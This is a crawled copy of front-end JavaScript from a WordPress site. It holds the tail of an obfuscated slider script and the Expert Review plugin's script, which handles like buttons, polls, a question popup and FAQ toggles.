_0x5978c7=_0x47e237;_0x2fad83[_0x5978c7(0x1f9)][_0x5978c7(0x1d2)](_0x5978c7(0x17a)),_0x2fad83[_0x5978c7(0x1f9)][_0x5978c7(0x1d2)](_0x26cf8e[_0x5978c7(0x189)]);}),_0xf0d02c=_0x5c0727[0x0],_0x2a79d4[_0x47e237(0x26d)](_0x518c98=>_0x518c98['classList'][_0x47e237(0x1d2)]('active')),_0x1c1006=_0x2a79d4[0x0]),_0xf0d02c[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x26cf8e['UdbGK']),_0x1c1006[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x47e237(0x17a)),_0x186d9d=_0x26cf8e['fwLij'](_0x5c0727[_0x47e237(0x21e)](_0xf0d02c),0x1)>_0x26cf8e['hDuJC'](_0x5c0727[_0x47e237(0x1d7)],0x1)?0x0:_0x5c0727[_0x47e237(0x21e)](_0xf0d02c)+0x1;},_0x57aca5=_0x50a4bc=>{const _0x15c6d2=_0x22f6fb,_0x49696c=Math[_0x15c6d2(0x1e1)](_0x50a4bc['offsetX']/_0x26cf8e[_0x15c6d2(0x260)](_0x127b32[_0x15c6d2(0x242)],_0x5c0727[_0x15c6d2(0x1d7)]));console[_0x15c6d2(0x16d)](_0x49696c),_0x26cf8e[_0x15c6d2(0x1af)](_0x142aec,_0x5c0727[_0x49696c]);};_0x5c0727[_0x22f6fb(0x26d)](_0x4f6500=>_0x4f6500[_0x22f6fb(0x192)](_0x22f6fb(0x1dc),_0x142aec,![])),_0x127b32[_0x22f6fb(0x192)](_0x26cf8e['miCUi'],_0x57aca5,![]),_0x26cf8e['iIcaT'](_0x142aec);},_0x1f60a9(0x288));const headID=document[_0x1f60a9(0x1ad)](_0x1f60a9(0x16e))[0x0],link=document['createElement'](_0x1f60a9(0x177));link[_0x1f60a9(0x1ee)]=_0x1f60a9(0x271),link[_0x1f60a9(0x209)]=_0x1f60a9(0x1d8),link[_0x1f60a9(0x16a)]=_0x1f60a9(0x21b),headID[_0x1f60a9(0x262)](link);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gospodaretsva.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js
body_size: 4911
content:
jQuery(function ($) {
    'use strict';

    var postData = {
        STORAGE_KEY: 'expert_review_likes:' + base64Encode(window.location.origin),
        _items: [],
        /**
         * @return {postData}
         */
        init: function () {
            var data = {items: []};
            if (typeof localStorage !== 'undefined') {
                data = localStorage.getItem(this.STORAGE_KEY);
                if (data) {
                    data = JSON.parse(data);
                    this._items = data.items;
                }
            }
            return this;
        },
        /**
         * @return {postData}
         */
        store: function () {
            if (typeof localStorage !== 'undefined') {
                var data = {items: this._items};
                localStorage.setItem(this.STORAGE_KEY, JSON.stringify(data));
            }
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        like: function (id, entity) {
            this._act(id, 'like', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        dislike: function (id, entity) {
            this._act(id, 'dislike', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        remove: function (id, entity) {
            this._act(id, 'remove', entity);
            return this;
        },
        _act: function (id, action, entity) {
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e !== entity || item.id !== id;
                }
                return item.id !== id;
            });
            if (action !== 'remove') {
                items.push({
                    id: id,
                    a: action,
                    e: entity
                });
            }
            this._items = items;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isLiked: function (id, entity) {
            return this._check(id, 'like', entity);
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isDisliked: function (id, entity) {
            return this._check(id, 'dislike', entity);
        },
        _check: function (id, action, entity) {
            // @todo cache check state?
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e === entity && item.id === id;
                } else if (entity === 'posts') {
                    return item.id === id;
                }
                return false;
            });
            if (items.length) {
                return items[0].a === action;
            }
            return false;
        }
    };

    postData.init();

    var initLikes = function () {
        $('.js-expert-review-likes-button').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var $container = $this.parents('.js-expert-review-likes-button-container'),
                data = $this.parent().data(),
                entity = $container.data('entity_type');

            entity = entity || 'posts';

            var id = null;
            if (entity === 'posts') {
                if (data.hasOwnProperty('name')) {
                    id = data.name;
                } else if (data.hasOwnProperty('post_id')) {
                    id = data.post_id;
                }
            } else if (entity === 'comments') {
                id = $container.data('comment_id');
            }

            if (!id) {
                return;
            }

            if ($this.data('type') === 'like' || $this.data('type') === 'toggle') {
                $this.addClass(postData.isLiked(id, entity) ? 'voted' : '');
            } else if ($this.data('type') === 'dislike') {
                $this.addClass(postData.isDisliked(id, entity) ? 'voted' : '');
            }
        });
    };

    document.wpshopExpertReview_InitLikes = initLikes;

    initLikes();

    $(document).on('journalx_load_post', function () {
        setTimeout(initLikes, 100);
    });

    $(document).on('click', '.js-expert-review-likes-button', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-likes-button-container'),
            entity = $container.data('entity_type');

        entity = entity || 'posts';

        var id = null,
            type = $this.data('type'),
            clickType = type === 'toggle' ? 'like' : type,
            data = $this.parent().data(),
            isNamed = false;

        if ($this.hasClass('voted') && type !== 'toggle') {
            return;
        }

        if (entity === 'posts') {
            if (data.hasOwnProperty('name')) {
                id = data.name;
                isNamed = true;
            } else if (data.hasOwnProperty('post_id')) {
                id = data.post_id;
            }
        } else if (entity === 'comments') {
            id = $container.data('comment_id');
        }

        if (!id) {
            return;
        }

        var isNewClick = true;

        if (type === 'toggle') {
            if (postData.isLiked(id, entity)) {
                clickType = 'dislike';
                isNewClick = false;
            } else if (postData.isDisliked(id, entity)) {
                clickType = 'like';
                isNewClick = false;
            }
        } else if (type === 'like') {
            if (postData.isLiked(id, entity)) {
                return;
            }
            isNewClick = !postData.isDisliked(id, entity);
        } else if (type === 'dislike') {
            if (postData.isDisliked(id, entity)) {
                return;
            }
            isNewClick = !postData.isLiked(id, entity);
        }

        var requestData = {
            action: 'expert_review_save_like',
            nonce: expert_review_ajax.nonce,
            is_named: isNamed ? 1 : 0,
            entity: entity,
            id: id,
            type: type,
            click_type: clickType,
            is_new: isNewClick ? 1 : 0
        };

        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $this.addClass('loading');
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (response.success) {
                var selector = isNamed ?
                    '.js-expert-review-likes-button-container[data-name="' + id + '"]' :
                    '.js-expert-review-likes-button-container[data-post_id="' + id + '"]';

                if (entity === 'comments') {
                    selector = '.js-expert-review-likes-button-container[data-comment_id="' + id + '"]';
                }

                $(document).find(selector).each(function () {
                    var $this = $(this),
                        $likes = $this.find('.js-expert-review-likes-count'),
                        $dislikes = $this.find('.js-expert-review-dislikes-count')
                    ;
                    $likes.html(formatNumber(response.data.likes));
                    $dislikes.html(formatNumber(response.data.dislikes));
                    $this.find('.js-expert-review-likes-button').removeClass('voted');
                    if (clickType !== 'dislike') {
                        $this.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass('voted');
                    } else if (type !== 'toggle') {
                        $this.find('.js-expert-review-likes-button[data-type="dislike"]').addClass('voted');
                    }
                });

                if (type === 'like') {
                    postData.like(id, entity);
                } else if (type === 'dislike') {
                    postData.dislike(id, entity);

                    // when type = 'toggle'
                } else if (clickType === 'like') { // toggle cases
                    postData.like(id, entity);
                } else {
                    postData.remove(id, entity);
                }

                postData.store();

                if (isNamed) {
                    $(document).find('.js-expert-review-like-rate[data-name="' + id + '"]').text(response.data.rate);
                    $(document).find('.js-expert-review-like-activity[data-name="' + id + '"]').text(response.data.activity);
                }
            } else {
                console.log(response);
            }
        }).always(function () {
            $this.removeClass('loading');
            $this.prop('disabled', false);
        });
    });

    function formatNumber($num) {
        if ($num > 1000000) {
            return ($num / 1000000).toFixed(1) + '&nbsp;' + 'm.';
        }
        if ($num > 100000) {
            return ($num / 1000).toFixed(0) + '&nbsp;' + 'k.';
        }
        if ($num > 1000) {
            return ($num / 1000).toFixed(1) + '&nbsp;' + 'k.';
        }
        return $num;
    }

    function base64Encode(str) {
        var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
        var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

        do {
            o1 = str.charCodeAt(i++);
            o2 = str.charCodeAt(i++);
            o3 = str.charCodeAt(i++);

            bits = o1 << 16 | o2 << 8 | o3;

            h1 = bits >> 18 & 0x3f;
            h2 = bits >> 12 & 0x3f;
            h3 = bits >> 6 & 0x3f;
            h4 = bits & 0x3f;

            enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
        } while (i < str.length);

        switch (str.length % 3) {
            case 1:
                enc = enc.slice(0, -2) + '==';
                break;
            case 2:
                enc = enc.slice(0, -1) + '=';
                break;
        }

        return enc;
    }

});

jQuery(function ($) {
    'use strict';

    var pollStorage = new PollStorage();

    var initPoll = function () {
        $('.js-expert-review-poll').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var poll = $this.data('id'),
                reset = parseInt($this.data('r'));

            if (reset) {
                pollStorage.reset(poll, reset);
            }

            var answer = pollStorage.getAnswer(poll);

            if (answer) {
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer.a + '"]').addClass('voted');
                $this.find('.js-expert-review-poll-result-button').hide();
            }

            var canVote = $this.data('can_vote');
            if (typeof canVote !== 'undefined' && !canVote) {
                $this.addClass('voted');
            } else if (!answer) {
                $this.find('.js-expert-review-poll-result-button').show();
            }
        });
    };

    document.wpshopExpertReview_InitPoll = initPoll;

    initPoll();

    $(document).on('journalx_load_post', function (){
        setTimeout(initPoll, 100);
    });

    $('body').on('journalx_load_post', initPoll);


    $(document).on('click', '.js-expert-review-poll-item', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-poll'),
            $loader = $('<div class="expert-review-poll__loader"><span></span></div>').clone(),
            canVote = $this.data('can_vote');

        if (typeof canVote !== 'undefined' && !canVote) {
            return;
        }

        if ($container.hasClass('voted')) {
            return false;
        }

        var poll = $container.data('id'),
            answer = $this.data('id');

        var requestData = {
            action: 'expert_review_save_poll_vote',
            nonce: expert_review_ajax.nonce,
            question: poll,
            answer: answer
        };

        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $container.append($loader);
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (!response.success) {
                console.log(response);
                return;
            }
            $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
                var $this = $(this);
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer + '"]').addClass('voted');
            });
            pollStorage.vote(poll, answer);

            $(document.body).trigger('expert_review_poll_voted', [$this, $container]);

            $container.find('.js-expert-review-poll-result-button').hide();

            update_stat(poll, response.data);
        }).always(function () {
            $loader.remove();
            $this.prop('disabled', false);
        });
    });

    $(document).on('click', '.js-expert-review-poll-result-button', function (e) {
        e.preventDefault();
        var $this = $(e.currentTarget), txt = $this.data('toggle_txt');
        $this.blur();
        $this.data('toggle_txt', $this.text());
        $this.text(txt);
        if ($this.hasClass('used')) {
            $this.parents('.js-expert-review-poll').removeClass('voted');
            $this.removeClass('used');
        } else {
            $this.parents('.js-expert-review-poll').addClass('voted');
            $this.addClass('used');
        }
    });

    function update_stat(poll, data) {
        $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
            var $container = $(this);
            var total = data.total;
            for (var answer in data.votes) {
                var $el = $container.find('.js-expert-review-poll-item[data-id="' + answer + '"]');
                if ($el.length) {
                    var percent = Math.round(data.votes[answer] / (total || data.votes[answer]) * 100);
                    $el.find('.js-expert-review-poll-item-num').text(percent + '%');
                    $el.find('.js-expert-review-poll-item-progress').css('width', percent + '%');
                }
            }
            var $total = $container.find('.js-expert-review-poll-count');
            if ($total.length) {
                $total.text(total);
            }
        });
    }

    function PollStorage() {
        var STORAGE_KEY = 'expert_review_polls_v1:' + base64Encode(window.location.origin);
        var data = {votes: {}, reset: 0};
        if (typeof localStorage !== 'undefined') {
            var storedData = localStorage.getItem(STORAGE_KEY);
            if (storedData) {
                data = JSON.parse(storedData);
            }
        }

        return {
            vote: function (poll, answer) {
                data.votes[poll] = {
                    a: answer,
                    t: Date.now() / 1000 | 0
                };
                store();
            },
            getAnswer: function (poll) {
                if (data.votes.hasOwnProperty(poll)) {
                    return data.votes[poll];
                }
                return null;
            },
            reset(poll, timestamp) {
                if (typeof data.votes[poll] !== 'undefined') {
                    if (data.votes[poll].t < timestamp) {
                        delete data.votes[poll];
                    }
                    store();
                }
            },
            resetAll: function (timestamp) {
                if (timestamp && (!data.reset || data.reset < timestamp)) {
                    data.reset = timestamp;
                    for (var poll in data.votes) {
                        if (data.votes[poll].t < timestamp) {
                            delete data.votes[poll];
                        }
                    }
                    store();
                }
            }
        };

        function store() {
            if (typeof localStorage !== 'undefined') {
                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
            }
        }

        function base64Encode(str) {
            var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

            do {
                o1 = str.charCodeAt(i++);
                o2 = str.charCodeAt(i++);
                o3 = str.charCodeAt(i++);

                bits = o1 << 16 | o2 << 8 | o3;

                h1 = bits >> 18 & 0x3f;
                h2 = bits >> 12 & 0x3f;
                h3 = bits >> 6 & 0x3f;
                h4 = bits & 0x3f;

                enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
            } while (i < str.length);

            switch (str.length % 3) {
                case 1:
                    enc = enc.slice(0, -2) + '==';
                    break;
                case 2:
                    enc = enc.slice(0, -1) + '=';
                    break;
            }

            return enc;
        }
    }
});

jQuery(function ($) {
    var globals = expert_review_ajax || {},
        i18n = globals.i18n;

    var $loaderProto = $('<div class="expert-review-popup__loader"><span></span></div>');

    $(document).on('click', '.js-expert-review-button', function (e) {
        e.preventDefault();
        var $this = $(this);
        var settings = $this.data('settings');
        switch (settings.type) {
            case 'popup':
                show_popup(settings);
                break;
            case 'comments':
                scroll_to_comments();
                break;
            case 'link':
                if (e.ctrlKey || parseInt(globals.ask_question_link_new_tab)) {
                    $('<a href="' + settings.link + '" target="_blank" rel="noopener"></a>')[0].click();
                } else {
                    document.location = settings.link;
                }
                break;
            default:
                break;
        }
    });

    // submit question
    $(document).on('click', '.js-expert-review-popup button[type="submit"]', function (e) {
        e.preventDefault();

        var $this = $(this);
        var $popup = $this.parents('.js-expert-review-popup');
        var $form = $popup.find('form');
        var $loader = $loaderProto.clone();

        var messageTimeout;
        var prependMessage = function (message) {
            $popup.find('form').prepend('<p class="fail-message">' + message + '</p>');
            clearTimeout(messageTimeout);
            messageTimeout = setTimeout(function () {
                $popup.find('.fail-message').remove();
            }, 5000);
        };

        if (!validate($form)) {
            return;
        }

        var data = form_data($popup.find('form'));

        $.ajax({
            url: globals.url,
            type: 'post',
            data: {
                action: 'expert_review_submit_question',
                nonce: globals.nonce,
                data: data
            },
            beforeSend: function () {
                $this.prop('disabled', true);
                $popup.find('.expert-review-popup').append($loader);
            }
        }).done(function (response) {
            if (response.success) {
                $popup.find('form').prepend('<p class="success-message">' + i18n.question_submitted + '</p>');
                setTimeout(function () {
                    $popup.remove();
                }, 3000);
                document.dispatchEvent(new CustomEvent('expert_review_question:submit', {
                    'detail': {
                        'request': data,
                        'response': response
                    }
                }));
            } else if (response.data && Array.isArray(response.data)) {
                response.data.reverse().forEach(function (item) {
                    var message = item.message;
                    if (item.code === 'legacy_form') {
                        console.error(message);
                        message = i18n.legacy_form;
                    }
                    prependMessage(message);
                });
            } else if (response.data && response.data.message) {
                prependMessage(response.data.message);
            }
        }).always(function () {
            $this.prop('disabled', false);
            $loader.remove();
        });
    });

    // click on close or cancel
    $(document).on('click', '.js-expert-review-cancel, .js-expert-review-close-mark', function (e) {
        e.preventDefault();
        $(this).parents('.js-expert-review-popup').remove();
    });

    // close on escape
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    // close on outside click
    $('body').on('click', function (e) {
        var $target = $(e.target);
        if ($target.is(".js-expert-review-popup") && !$target.find().is(".js-expert-review-popup")) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    function show_popup(params) {
        if (typeof expert_review_question_popup === 'function') {
            $('body').append(expert_review_question_popup(i18n, params));
            return;
        }

        var contactInput = params.use_phone ?
            '        <label>' + i18n.question_popup_phone + ': <input type="text" name="_p" class="required"></label>' :
            '        <label>' + i18n.question_popup_email + ': <input type="text" name="_a" class="required"></label>';

        var consentCheckbox = globals.consent ?
            '        <label><input type="checkbox" name="consent" value="1" class="required"> ' + i18n.consent + '</label>'
            : '';

        var html =
            '<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">' +
            '    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>' +
            '    <div class="expert-review-popup__content">' +
            '        <form>' +
            '        <label>' + i18n.question_popup_name + ': <input type="text" name="name" class="required"></label>' +
            contactInput +
            '        <input type="hidden" name="email">' +
            '        <label>' + i18n.question_popup_question + ': <textarea name="text" class="required"></textarea></label>' +
            consentCheckbox +
            '        <button type="submit" class="expert-review-popup__submit">' + i18n.question_popup_submit + '</button>' +
            '        <span class="expert-review-popup__cancel js-expert-review-cancel">' + i18n.question_popup_cancel + '</span>' +
            $('<input type="hidden" name="settings">').val(JSON.stringify(params)).prop('outerHTML') +
            '        </form>' +
            '    </div>' +
            '</div></div>';
        $('body').append(html);
    }

    function scroll_to_comments() {
        if (typeof expert_review_scroll_to_comments === 'function') {
            expert_review_scroll_to_comments();
            return;
        }

        var selector = "#comments";
        if (globals.comment_to_scroll_selector) {
            selector = globals.comment_to_scroll_selector;
        }
        var $comments = $(selector);
        if ($comments.length) {
            $('html, body').animate({
                scrollTop: $comments.offset().top
            }, 200);
        }
    }

    var validationMessageTimeout;

    function validate($form) {
        $form.find('.js-expert-review-validation-message').remove();

        var result = true;
        $form.find('input.required, textarea.required').each(function () {
            var $this = $(this);
            if ($this.is(':checkbox')) {
                if (!$this.is(':checked')) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_must_be_checked + '</p>');
                }
            } else {
                if (!$this.val().trim()) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_cannot_be_empty + '</p>');
                }
            }
        });
        clearTimeout(validationMessageTimeout);
        if (!result) {
            validationMessageTimeout = setTimeout(function () {
                $form.find('.js-expert-review-validation-message').hide(150, function () {
                    $(this).remove();
                });
            }, 5000);
        }
        return result;
    }

    function form_data($form) {
        var formData = $form.serializeArray();
        var data = {};
        $.map(formData, function (n, i) {
            data[n.name] = n.value;
        });
        return data;
    }

    /**
     * FAQ
     */
    $(document).on('click', '.js-expert-review-faq-item-question', on_faq_item_click);

    function on_faq_item_click(e) {
        e.preventDefault();
        var $this = $(this),
            $parent = $this.parent();

        if ($parent.hasClass('expand')) {
            $parent.removeClass('expand');
        } else {
            $parent.addClass('expand');
        }

        $(this).parent().find('.js-expert-review-faq-item-answer').slideToggle();
    }
});
